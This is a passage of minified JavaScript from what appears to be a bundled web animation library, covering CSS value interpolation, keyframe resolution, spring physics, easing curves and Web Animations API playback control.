t?0:t,tG={test:function(t){return isNaN(t)&&"string"==typeof t&&(t.match(tA)?.length||0)+(t.match(tN)?.length||0)>0},parse:tH,createTransformer:tK,getAnimatableNone:function(t){let e=tH(t);return tK(t)(e.map(tq))}},t_=new Set(["brightness","contrast","saturate","opacity"]);function tZ(t){let[e,i]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[s]=i.match(tA)||[];if(!s)return t;let n=i.replace(s,""),r=+!!t_.has(e);return s!==i&&(r*=100),e+"("+r+n+")"}let tQ=/\b([a-z-]*)\(.*?\)/gu,tJ={...tG,getAnimatableNone:t=>{let e=t.match(tQ);return e?e.map(tZ).join(" "):t}},t0={...tP,transform:Math.round},t1={borderWidth:tF,borderTopWidth:tF,borderRightWidth:tF,borderBottomWidth:tF,borderLeftWidth:tF,borderRadius:tF,radius:tF,borderTopLeftRadius:tF,borderTopRightRadius:tF,borderBottomRightRadius:tF,borderBottomLeftRadius:tF,width:tF,maxWidth:tF,height:tF,maxHeight:tF,top:tF,right:tF,bottom:tF,left:tF,padding:tF,paddingTop:tF,paddingRight:tF,paddingBottom:tF,paddingLeft:tF,margin:tF,marginTop:tF,marginRight:tF,marginBottom:tF,marginLeft:tF,backgroundPositionX:tF,backgroundPositionY:tF,rotate:tL,rotateX:tL,rotateY:tL,rotateZ:tL,scale:tb,scaleX:tb,scaleY:tb,scaleZ:tb,skew:tL,skewX:tL,skewY:tL,distance:tF,translateX:tF,translateY:tF,translateZ:tF,x:tF,y:tF,z:tF,perspective:tF,transformPerspective:tF,opacity:tT,originX:tI,originY:tI,originZ:tF,zIndex:t0,size:tF,fillOpacity:tT,strokeOpacity:tT,numOctaves:t0},t5={...t1,color:t$,backgroundColor:t$,outlineColor:t$,fill:t$,stroke:t$,borderColor:t$,borderTopColor:t$,borderRightColor:t$,borderBottomColor:t$,borderLeftColor:t$,filter:tJ,WebkitFilter:tJ},t2=t=>t5[t];function t3(t,e){let i=t2(t);return i!==tJ&&(i=tG),i.getAnimatableNone?i.getAnimatableNone(e):void 0}let t9=new Set(["auto","none","0"]),t4=t=>180*t/Math.PI,t6=t=>t7(t4(Math.atan2(t[1],t[0]))),t8={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:t=>(Math.abs(t[0])+Math.abs(t[3]))/2,rotate:t6,rotateZ:t6,skewX:t=>t4(Math.atan(t[1])),skewY:t=>t4(Math.atan(t[2])),skew:t=>(Math.abs(t[1])+Math.abs(t[2]))/2},t7=t=>((t%=360)<0&&(t+=360),t),et=t=>Math.sqrt(t[0]*t[0]+t[1]*t[1]),ee=t=>Math.sqrt(t[4]*t[4]+t[5]*t[5]),ei={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:et,scaleY:ee,scale:t=>(et(t)+ee(t))/2,rotateX:t=>t7(t4(Math.atan2(t[6],t[5]))),rotateY:t=>t7(t4(Math.atan2(-t[2],t[0]))),rotateZ:t6,rotate:t6,skewX:t=>t4(Math.atan(t[4])),skewY:t=>t4(Math.atan(t[1])),skew:t=>(Math.abs(t[1])+Math.abs(t[4]))/2};function es(t){return+!!t.includes("scale")}function en(t,e){let i,s;if(!t||"none"===t)return es(e);let n=t.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);if(n)i=ei,s=n;else{let e=t.match(/^matrix\(([-\d.e\s,]+)\)$/u);i=t8,s=e}if(!s)return es(e);let r=i[e],o=s[1].split(",").map(er);return"function"==typeof r?r(o):o[r]}function er(t){return parseFloat(t.trim())}let eo=t=>t===tP||t===tF,ea=new Set(["x","y","z"]),el=Q.filter(t=>!ea.has(t)),eh={width:({x:t},{paddingLeft:e="0",paddingRight:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),height:({y:t},{paddingTop:e="0",paddingBottom:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:(t,{transform:e})=>en(e,"x"),y:(t,{transform:e})=>en(e,"y")};eh.translateX=eh.x,eh.translateY=eh.y;let eu=new Set,ed=!1,ec=!1;function ep(){if(ec){let t=Array.from(eu).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),i=new Map;e.forEach(t=>{let e=function(t){let e=[];return el.forEach(i=>{let s=t.getValue(i);void 0!==s&&(e.push([i,s.get()]),s.set(+!!i.startsWith("scale")))}),e}(t);e.length&&(i.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=i.get(t);e&&e.forEach(([e,i])=>{t.getValue(e)?.set(i)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}ec=!1,ed=!1,eu.forEach(t=>t.complete()),eu.clear()}function em(){eu.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(ec=!0)})}class ef{constructor(t,e,i,s,n,r=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=i,this.motionValue=s,this.element=n,this.isAsync=r}scheduleResolve(){this.isScheduled=!0,this.isAsync?(eu.add(this),ed||(ed=!0,D.read(em),D.resolveKeyframes(ep))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:i,motionValue:s}=this;for(let n=0;n<t.length;n++)if(null===t[n])if(0===n){let n=s?.get(),r=t[t.length-1];if(void 0!==n)t[0]=n;else if(i&&e){let s=i.readValue(e,r);null!=s&&(t[0]=s)}void 0===t[0]&&(t[0]=r),s&&void 0===n&&s.set(t[0])}else t[n]=t[n-1]}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),eu.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,eu.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}i(9100);let eg=()=>{},ev=()=>{},ey=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t),ex=t=>e=>"string"==typeof e&&e.startsWith(t),ew=ex("--"),eP=ex("var(--"),eT=t=>!!eP(t)&&eb.test(t.split("/*")[0].trim()),eb=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,eS=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u,eA=t=>e=>e.test(t),eM=[tP,tF,tj,tL,tO,tB,{test:t=>"auto"===t,parse:t=>t}],eV=t=>eM.find(eA(t));class eE extends ef{constructor(t,e,i,s,n){super(t,e,i,s,n,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:i}=this;if(!e||!e.current)return;super.readKeyframes();for(let i=0;i<t.length;i++){let s=t[i];if("string"==typeof s&&eT(s=s.trim())){let n=function t(e,i,s=1){ev(s<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[n,r]=function(t){let e=eS.exec(t);if(!e)return[,];let[,i,s,n]=e;return[`--${i??s}`,n]}(e);if(!n)return;let o=window.getComputedStyle(i).getPropertyValue(n);if(o){let t=o.trim();return ey(t)?parseFloat(t):t}return eT(r)?t(r,i,s+1):r}(s,e.current);void 0!==n&&(t[i]=n),i===t.length-1&&(this.finalKeyframe=s)}}if(this.resolveNoneKeyframes(),!tt.has(i)||2!==t.length)return;let[s,n]=t,r=eV(s),o=eV(n);if(r!==o)if(eo(r)&&eo(o))for(let e=0;e<t.length;e++){let i=t[e];"string"==typeof i&&(t[e]=parseFloat(i))}else this.needsMeasurement=!0}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,i=[];for(let e=0;e<t.length;e++){var s;("number"==typeof(s=t[e])?0===s:null===s||"none"===s||"0"===s||tx(s))&&i.push(e)}i.length&&function(t,e,i){let s,n=0;for(;n<t.length&&!s;){let e=t[n];"string"==typeof e&&!t9.has(e)&&tX(e).values.length&&(s=t[n]),n++}if(s&&i)for(let n of e)t[n]=t3(i,s)}(t,i,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:i}=this;if(!t||!t.current)return;"height"===i&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=eh[i](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let s=e[e.length-1];void 0!==s&&t.getValue(i,s).jump(s,!1)}measureEndState(){let{element:t,name:e,unresolvedKeyframes:i}=this;if(!t||!t.current)return;let s=t.getValue(e);s&&s.jump(this.measuredOrigin,!1);let n=i.length-1,r=i[n];i[n]=eh[e](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==r&&void 0===this.finalKeyframe&&(this.finalKeyframe=r),this.removedTransforms?.length&&this.removedTransforms.forEach(([e,i])=>{t.getValue(e).set(i)}),this.resolveNoneKeyframes()}}let eD=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(tG.test(t)||"0"===t)&&!t.startsWith("url(")),eC=t=>null!==t;function ek(t,{repeat:e,repeatType:i="loop"},s){let n=t.filter(eC),r=e&&"loop"!==i&&e%2==1?0:n.length-1;return r&&void 0!==s?s:n[r]}class eR{constructor({autoplay:t=!0,delay:e=0,type:i="keyframes",repeat:s=0,repeatDelay:n=0,repeatType:r="loop",...o}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=F.now(),this.options={autoplay:t,delay:e,type:i,repeat:s,repeatDelay:n,repeatType:r,...o},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(em(),ep()),this._resolved}onKeyframesResolved(t,e){this.resolvedAt=F.now(),this.hasAttemptedResolve=!0;let{name:i,type:s,velocity:n,delay:r,onComplete:o,onUpdate:a,isGenerator:l}=this.options;if(!l&&!function(t,e,i,s){let n=t[0];if(null===n)return!1;if("display"===e||"visibility"===e)return!0;let r=t[t.length-1],o=eD(n,e),a=eD(r,e);return eg(o===a,`You are trying to animate ${e} from "${n}" to "${r}". ${n} is not an animatable value - to enable this animation set ${n} to a value animatable to ${r} via the \`style\` property.`),!!o&&!!a&&(function(t){let e=t[0];if(1===t.length)return!0;for(let i=0;i<t.length;i++)if(t[i]!==e)return!0}(t)||("spring"===i||b(i))&&s)}(t,i,s,n))if(ta.current||!r){a&&a(ek(t,this.options,e)),o&&o(),this.resolveFinishedPromise();return}else this.options.duration=0;let h=this.initPlayback(t,e);!1!==h&&(this._resolved={keyframes:t,finalKeyframe:e,...h},this.onPostResolved())}onPostResolved(){}then(t,e){return this.currentFinishedPromise.then(t,e)}flatten(){this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear")}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}let eL=(t,e,i)=>t+(e-t)*i;function ej(t,e,i){return(i<0&&(i+=1),i>1&&(i-=1),i<1/6)?t+(e-t)*6*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function eF(t,e){return i=>i>0?e:t}let eB=(t,e,i)=>{let s=t*t,n=i*(e*e-s)+s;return n<0?0:Math.sqrt(n)},eO=[tk,tC,tU];function eI(t){let e=eO.find(e=>e.test(t));if(eg(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!e)return!1;let i=e.parse(t);return e===tU&&(i=function({hue:t,saturation:e,lightness:i,alpha:s}){t/=360,i/=100;let n=0,r=0,o=0;if(e/=100){let s=i<.5?i*(1+e):i+e-i*e,a=2*i-s;n=ej(a,s,t+1/3),r=ej(a,s,t),o=ej(a,s,t-1/3)}else n=r=o=i;return{red:Math.round(255*n),green:Math.round(255*r),blue:Math.round(255*o),alpha:s}}(i)),i}let eU=(t,e)=>{let i=eI(t),s=eI(e);if(!i||!s)return eF(t,e);let n={...i};return t=>(n.red=eB(i.red,s.red,t),n.green=eB(i.green,s.green,t),n.blue=eB(i.blue,s.blue,t),n.alpha=eL(i.alpha,s.alpha,t),tC.transform(n))},e$=(t,e)=>i=>e(t(i)),eN=(...t)=>t.reduce(e$),eW=new Set(["none","hidden"]);function eY(t,e){return i=>eL(t,e,i)}function ez(t){return"number"==typeof t?eY:"string"==typeof t?eT(t)?eF:t$.test(t)?eU:eK:Array.isArray(t)?eX:"object"==typeof t?t$.test(t)?eU:eH:eF}function eX(t,e){let i=[...t],s=i.length,n=t.map((t,i)=>ez(t)(t,e[i]));return t=>{for(let e=0;e<s;e++)i[e]=n[e](t);return i}}function eH(t,e){let i={...t,...e},s={};for(let n in i)void 0!==t[n]&&void 0!==e[n]&&(s[n]=ez(t[n])(t[n],e[n]));return t=>{for(let e in s)i[e]=s[e](t);return i}}let eK=(t,e)=>{let i=tG.createTransformer(e),s=tX(t),n=tX(e);return s.indexes.var.length===n.indexes.var.length&&s.indexes.color.length===n.indexes.color.length&&s.indexes.number.length>=n.indexes.number.length?eW.has(t)&&!n.values.length||eW.has(e)&&!s.values.length?function(t,e){return eW.has(t)?i=>i<=0?t:e:i=>i>=1?e:t}(t,e):eN(eX(function(t,e){let i=[],s={color:0,var:0,number:0};for(let n=0;n<e.values.length;n++){let r=e.types[n],o=t.indexes[r][s[r]],a=t.values[o]??0;i[n]=a,s[r]++}return i}(s,n),n.values),i):(eg(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),eF(t,e))};function eq(t,e,i){return"number"==typeof t&&"number"==typeof e&&"number"==typeof i?eL(t,e,i):ez(t)(t,e)}function eG(t,e,i){var s,n;let r=Math.max(e-5,0);return s=i-t(r),(n=e-r)?1e3/n*s:0}let e_={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};function eZ(t,e){return t*Math.sqrt(1-e*e)}let eQ=["duration","bounce"],eJ=["stiffness","damping","mass"];function e0(t,e){return e.some(e=>void 0!==t[e])}function e1(t=e_.visualDuration,e=e_.bounce){let i,s="object"!=typeof t?{visualDuration:t,keyframes:[0,1],bounce:e}:t,{restSpeed:n,restDelta:r}=s,o=s.keyframes[0],a=s.keyframes[s.keyframes.length-1],l={done:!1,value:o},{stiffness:h,damping:u,mass:d,duration:c,velocity:p,isResolvedFromDuration:m}=function(t){let e={velocity:e_.velocity,stiffness:e_.stiffness,damping:e_.damping,mass:e_.mass,isResolvedFromDuration:!1,...t};if(!e0(t,eJ)&&e0(t,eQ))if(t.visualDuration){let i=2*Math.PI/(1.2*t.visualDuration),s=i*i,n=2*tw(.05,1,1-(t.bounce||0))*Math.sqrt(s);e={...e,mass:e_.mass,stiffness:s,damping:n}}else{let i=function({duration:t=e_.duration,bounce:e=e_.bounce,velocity:i=e_.velocity,mass:s=e_.mass}){let n,r;eg(t<=T(e_.maxDuration),"Spring duration must be 10 seconds or less");let o=1-e;o=tw(e_.minDamping,e_.maxDamping,o),t=tw(e_.minDuration,e_.maxDuration,t/1e3),o<1?(n=e=>{let s=e*o,n=s*t;return .001-(s-i)/eZ(e,o)*Math.exp(-n)},r=e=>{let s=e*o*t,r=Math.pow(o,2)*Math.pow(e,2)*t,a=Math.exp(-s),l=eZ(Math.pow(e,2),o);return(s*i+i-r)*a*(-n(e)+.001>0?-1:1)/l}):(n=e=>-.001+Math.exp(-e*t)*((e-i)*t+1),r=e=>t*t*(i-e)*Math.exp(-e*t));let a=function(t,e,i){let s=i;for(let i=1;i<12;i++)s-=t(s)/e(s);return s}(n,r,5/t);if(t=T(t),isNaN(a))return{stiffness:e_.stiffness,damping:e_.damping,duration:t};{let e=Math.pow(a,2)*s;return{stiffness:e,damping:2*o*Math.sqrt(s*e),duration:t}}}(t);(e={...e,...i,mass:e_.mass}).isResolvedFromDuration=!0}return e}({...s,velocity:-((s.velocity||0)/1e3)}),f=p||0,g=u/(2*Math.sqrt(h*d)),y=a-o,x=Math.sqrt(h/d)/1e3,w=5>Math.abs(y);if(n||(n=w?e_.restSpeed.granular:e_.restSpeed.default),r||(r=w?e_.restDelta.granular:e_.restDelta.default),g<1){let t=eZ(x,g);i=e=>a-Math.exp(-g*x*e)*((f+g*x*y)/t*Math.sin(t*e)+y*Math.cos(t*e))}else if(1===g)i=t=>a-Math.exp(-x*t)*(y+(f+x*y)*t);else{let t=x*Math.sqrt(g*g-1);i=e=>{let i=Math.exp(-g*x*e),s=Math.min(t*e,300);return a-i*((f+g*x*y)*Math.sinh(s)+t*y*Math.cosh(s))/t}}let b={calculatedDuration:m&&c||null,next:t=>{let e=i(t);if(m)l.done=t>=c;else{let s=0;g<1&&(s=0===t?T(f):eG(i,t,e));let o=Math.abs(a-e)<=r;l.done=Math.abs(s)<=n&&o}return l.value=l.done?a:e,l},toString:()=>{let t=Math.min(P(b),2e4),e=v(e=>b.next(t*e).value,t,30);return t+"ms "+e},toTransition:()=>{}};return b}function e5({keyframes:t,velocity:e=0,power:i=.8,timeConstant:s=325,bounceDamping:n=10,bounceStiffness:r=500,modifyTarget:o,min:a,max:l,restDelta:h=.5,restSpeed:u}){let d,c,p=t[0],m={done:!1,value:p},f=i*e,g=p+f,v=void 0===o?g:o(g);v!==g&&(f=v-p);let y=t=>-f*Math.exp(-t/s),x=t=>v+y(t),w=t=>{let e=y(t),i=x(t);m.done=Math.abs(e)<=h,m.value=m.done?v:i},P=t=>{let e;if(e=m.value,void 0!==a&&e<a||void 0!==l&&e>l){var i;d=t,c=e1({keyframes:[m.value,(i=m.value,void 0===a?l:void 0===l||Math.abs(a-i)<Math.abs(l-i)?a:l)],velocity:eG(x,t,m.value),damping:n,stiffness:r,restDelta:h,restSpeed:u})}};return P(0),{calculatedDuration:null,next:t=>{let e=!1;return(c||void 0!==d||(e=!0,w(t),P(t)),void 0!==d&&t>=d)?c.next(t-d):(e||w(t),m)}}}e1.applyToOptions=t=>{let e=function(t,e=100,i){let s=i({...t,keyframes:[0,e]}),n=Math.min(P(s),2e4);return{type:"keyframes",ease:t=>s.next(n*t).value/e,duration:n/1e3}}(t,100,e1);return t.ease=g()?e.ease:"easeOut",t.duration=T(e.duration),t.type="keyframes",t};let e2=th(.42,0,1,1),e3=th(0,0,.58,1),e9=th(.42,0,.58,1),e4={linear:A,easeIn:e2,easeInOut:e9,easeOut:e3,circIn:tg,circInOut:ty,circOut:tv,backIn:tp,backInOut:tm,backOut:tc,anticipate:tf},e6=t=>{if(m(t)){ev(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,i,s,n]=t;return th(e,i,s,n)}return"string"==typeof t?(ev(void 0!==e4[t],`Invalid easing type '${t}'`),e4[t]):t},e8=(t,e,i)=>{let s=e-t;return 0===s?1:(i-t)/s};function e7({duration:t=300,keyframes:e,times:i,ease:s="easeInOut"}){var n;let r=Array.isArray(s)&&"number"!=typeof s[0]?s.map(e6):e6(s),o={done:!1,value:e[0]},a=function(t,e,{clamp:i=!0,ease:s,mixer:n}={}){let r=t.length;if(ev(r===e.length,"Both input and output ranges must be the same length"),1===r)return()=>e[0];if(2===r&&e[0]===e[1])return()=>e[1];let o=t[0]===t[1];t[0]>t[r-1]&&(t=[...t].reverse(),e=[...e].reverse());let a=function(t,e,i){let s=[],n=i||eq,r=t.length-1;for(let i=0;i<r;i++){let r=n(t[i],t[i+1]);e&&(r=eN(Array.isArray(e)?e[i]||A:e,r)),s.push(r)}return s}(e,s,n),l=a.length,h=i=>{if(o&&i<t[0])return e[0];let s=0;if(l>1)for(;s<t.length-2&&!(i<t[s+1]);s++);let n=e8(t[s],t[s+1],i);return a[s](n)};return i?e=>h(tw(t[0],t[r-1],e)):h}((n=i&&i.length===e.length?i:function(t){let e=[0];return!function(t,e){let i=t[t.length-1];for(let s=1;s<=e;s++){let n=e8(0,e,s);t.push(eL(i,1,n))}}(e,t.length-1),e}(e),n.map(e=>e*t)),e,{ease:Array.isArray(r)?r:e.map(()=>r||e9).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(o.value=a(e),o.done=e>=t,o)}}let it=t=>{let e=({timestamp:e})=>t(e);return{start:()=>D.update(e,!0),stop:()=>C(e),now:()=>k.isProcessing?k.timestamp:F.now()}},ie={decay:e5,inertia:e5,tween:e7,keyframes:e7,spring:e1},ii=t=>t/100;class is extends eR{constructor(t){super(t),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:t}=this.options;t&&t()};let{name:e,motionValue:i,element:s,keyframes:n}=this.options,r=s?.KeyframeResolver||ef,o=(t,e)=>this.onKeyframesResolved(t,e);this.resolver=new r(n,o,e,i,s),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(t){let e,i,{type:s="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:o,velocity:a=0}=this.options,l=b(s)?s:ie[s]||e7;l!==e7&&"number"!=typeof t[0]&&(e=eN(ii,eq(t[0],t[1])),t=[0,100]);let h=l({...this.options,keyframes:t});"mirror"===o&&(i=l({...this.options,keyframes:[...t].reverse(),velocity:-a})),null===h.calculatedDuration&&(h.calculatedDuration=P(h));let{calculatedDuration:u}=h,d=u+r;return{generator:h,mirroredGenerator:i,mapPercentToKeyframes:e,calculatedDuration:u,resolvedDuration:d,totalDuration:d*(n+1)-r}}onPostResolved(){let{autoplay:t=!0}=this.options;c.mainThread++,this.play(),"paused"!==this.pendingPlayState&&t?this.state=this.pendingPlayState:this.pause()}tick(t,e=!1){let{resolved:i}=this;if(!i){let{keyframes:t}=this.options;return{done:!0,value:t[t.length-1]}}let{finalKeyframe:s,generator:n,mirroredGenerator:r,mapPercentToKeyframes:o,keyframes:a,calculatedDuration:l,totalDuration:h,resolvedDuration:u}=i;if(null===this.startTime)return n.next(0);let{delay:d,repeat:c,repeatType:p,repeatDelay:m,onUpdate:f}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-h/this.speed,this.startTime)),e?this.currentTime=t:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;let g=this.currentTime-d*(this.speed>=0?1:-1),v=this.speed>=0?g<0:g>h;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=h);let y=this.currentTime,x=n;if(c){let t=Math.min(this.currentTime,h)/u,e=Math.floor(t),i=t%1;!i&&t>=1&&(i=1),1===i&&e--,(e=Math.min(e,c+1))%2&&("reverse"===p?(i=1-i,m&&(i-=m/u)):"mirror"===p&&(x=r)),y=tw(0,1,i)*u}let w=v?{done:!1,value:a[0]}:x.next(y);o&&(w.value=o(w.value));let{done:P}=w;v||null===l||(P=this.speed>=0?this.currentTime>=h:this.currentTime<=0);let T=null===this.holdTime&&("finished"===this.state||"running"===this.state&&P);return T&&void 0!==s&&(w.value=ek(a,this.options,s)),f&&f(w.value),T&&this.finish(),w}get duration(){let{resolved:t}=this;return t?t.calculatedDuration/1e3:0}get time(){return this.currentTime/1e3}set time(t){t=T(t),this.currentTime=t,null!==this.holdTime||0===this.speed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=this.currentTime/1e3)}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;let{driver:t=it,onPlay:e,startTime:i}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),e&&e();let s=this.driver.now();null!==this.holdTime?this.startTime=s-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=s):this.startTime=i??this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=this.currentTime??0}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel(),c.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}get finished(){return this.currentFinishedPromise}}let ir=new Set(["opacity","clipPath","filter","transform"]),io=l(()=>Object.hasOwnProperty.call(Element.prototype,"animate")),ia={anticipate:tf,backInOut:tm,circInOut:ty};class il extends eR{constructor(t){super(t);let{name:e,motionValue:i,element:s,keyframes:n}=this.options;this.resolver=new eE(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,s),this.resolver.scheduleResolve()}initPlayback(t,e){var i;let{duration:s=300,times:n,ease:r,type:o,motionValue:a,name:l,startTime:h}=this.options;if(!a.owner||!a.owner.current)return!1;if("string"==typeof r&&g()&&r in ia&&(r=ia[r]),b((i=this.options).type)||"spring"===i.type||!function t(e){return!!("function"==typeof e&&g()||!e||"string"==typeof e&&(e in x||g())||m(e)||Array.isArray(e)&&e.every(t))}(i.ease)){let{onComplete:e,onUpdate:i,motionValue:a,element:l,...h}=this.options,u=function(t,e){let i=new is({...e,keyframes:t,repeat:0,delay:0,isGenerator:!0}),s={done:!1,value:t[0]},n=[],r=0;for(;!s.done&&r<2e4;)n.push((s=i.sample(r)).value),r+=10;return{times:void 0,keyframes:n,duration:r-10,ease:"linear"}}(t,h);1===(t=u.keyframes).length&&(t[1]=t[0]),s=u.duration,n=u.times,r=u.ease,o="keyframes"}let u=function(t,e,i,{delay:s=0,duration:n=300,repeat:r=0,repeatType:o="loop",ease:a="easeInOut",times:l}={},h){let u={[e]:i};l&&(u.offset=l);let d=function t(e,i){if(e)return"function"==typeof e&&g()?v(e,i):m(e)?y(e):Array.isArray(e)?e.map(e=>t(e,i)||x.easeOut):x[e]}(a,n);Array.isArray(d)&&(u.easing=d),p.value&&c.waapi++;let f=t.animate(u,{delay:s,duration:n,easing:Array.isArray(d)?"linear":d,fill:"both",iterations:r+1,direction:"reverse"===o?"alternate":"normal",pseudoElement:void 0});return p.value&&f.finished.finally(()=>{c.waapi--}),f}(a.owner.current,l,t,{...this.options,duration:s,times:n,ease:r});return u.startTime=h??this.calcStartTime(),this.pendingTimeline?(S(u,this.pendingTimeline),this.pendingTimeline=void 0):u.onfinish=()=>{let{onComplete:i}=this.options;a.set(ek(t,this.options,e)),i&&i(),this.cancel(),this.resolveFinishedPromise()},{animation:u,duration:s,times:n,type:o,ease:r,keyframes:t}}get duration(){let{resolved:t}=this;if(!t)return 0;let{duration:e}=t;return e/1e3}get time(){let{resolved:t}=this;if(!t)return 0;let{animation:e}=t;return(e.currentTime||0)/1e3}set time(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.currentTime=T(t)}get speed(){let{resolved:t}=this;if(!t)return 1;let{animation:e}=t;return e.playbackRate}get finished(){return this.resolved.animation.finished}set speed(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.playbackRate=t}get state(){let{resolved:t}=this;if(!t)return"idle";let{animation:e}=t;return e.playState}get startTime(){let{resolved:t}=this;if(!t)return null;let{animation:e}=t;return e.startTime}attachTimeline(t){if(this._resolved){let{resolved:e}=this;if(!e)return A;let{animation:i}=e;S(i,t)}else this.pendingTimeline=t;return A}play(){if(this.isStopped)return;let{resolved:t}=this;if(!t)return;let{animation:e}=t;"finished"===e.playState&&this.updateFinishedPromise(),e.play()}pause(){let{resolved:t}=this;if(!t)return;let{animation:e}=t;e.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.resolveFinishedPromise(),this.updateFinishedPromise();let{resolved:t}=this;if(!t)return;let{animation:e,keyframes:i,duration:s,type:n,ease:r,times:o}=t;if("idle"===e.playState||"finished"===e.playState)return;if(this.time){let{motionValue:t,onUpdate:e,onComplete:a,element:l,...h}=this.options,u=new is({...h,keyframes:i,duration:s,type:n,ease:r,times:o,isGenerator:!0}),d=T(this.time);t.setWithVelocity(u.sample(d-10).value,u.sample(d).value,10)}let{onStop:a}=this.options;a&&a(),this.cancel()}complete(){let{resolved:t}=this;t&&t.animation.finish()}cancel(){let{resolved:t}=this;t&&t.animation.cancel()}static supports(t){let{motionValue:e,name:i,repeatDelay:s,repeatType:n,damping:r,type:o}=t;if(!e||!e.owner||!(e.owner.current instanceof HTMLElement))return!1;let{onUpdate:a,transformTemplate:l}=e.owner.getProps();return io()&&i&&ir.has(i)&&("transform"!==i||!l)&&!a&&!s&&"mirror"!==n&&0!==r&&"inertia"!==o}}let ih={type:"spring",stiffness:500,damping:25,restSpeed:10},iu={type:"keyframes",duration:.8},id={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},ic=(t,e,i,s={},n,r)=>o=>{let a=w(s,t)||{},l=a.delay||s.delay||0,{elapsed:h=0}=s;h-=T(l);let 